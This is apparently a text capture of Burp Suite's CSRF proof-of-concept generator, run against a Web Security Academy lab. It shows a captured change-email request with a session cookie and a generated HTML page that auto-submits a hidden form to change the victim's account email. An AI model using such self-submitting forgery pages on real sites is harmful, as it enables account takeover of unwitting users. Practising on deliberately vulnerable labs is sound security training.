 CSRF PoC generator
Request to: https://0aa9000303071ad180c844c3009f0057.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0aa9000303071ad180c844c3009f0057.web-security-academy.net
3 Cookie: session=vM5UUYaFDmJ1mUdfkGJaNqF7XpJbSezZ
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
Inspector
Search
0 highlights
CSRF HTML:
1 <html>
2   <!-- CSRF PoC - generated by Burp Suite Professional -->
3   <body>
4     <form action="https://0aa9000303071ad180c844c3009f0057.web-security-academy.net/my-account/change-email" method="POST">
5       <input type="hidden" name="email" value="email&#64;email&#46;co" />
6       <input type="hidden" name="csrf" value="pdR6LVIY37gRPsRD5g5psJk1dwYJgKAA" />
7       <input type="submit" value="Submit request" />
8     </form>
9     <script>
10       history.pushState('', '', '/');
11       document.forms[0].submit();
12     </script>
13   </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close